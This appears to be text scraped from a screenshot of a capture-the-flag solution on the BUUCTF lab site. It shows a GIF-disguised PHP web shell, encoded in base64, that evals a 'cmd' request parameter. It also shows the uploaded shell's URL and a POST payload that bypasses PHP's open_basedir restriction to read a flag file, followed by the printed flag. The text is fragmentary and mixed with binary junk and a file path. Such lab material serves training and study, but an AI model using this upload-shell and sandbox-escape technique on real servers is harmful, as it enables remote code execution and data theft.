 GIF89a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2NtZCddKTs/Pg==�|��vstring(43) "flag{790c8777-3172-42e0-8503-83039d11eff1} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eb443576-bff0-4601-9cc1-f60392aafcd9.node4.buuoj.cn:81/upload/tmp_cc551ab005b2e60fbdc88de809b2c4b1/shell.ahhh?cmd=phpinfo
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');
var_dump(file_get_contents('/THis_Is_tHe_F14g'));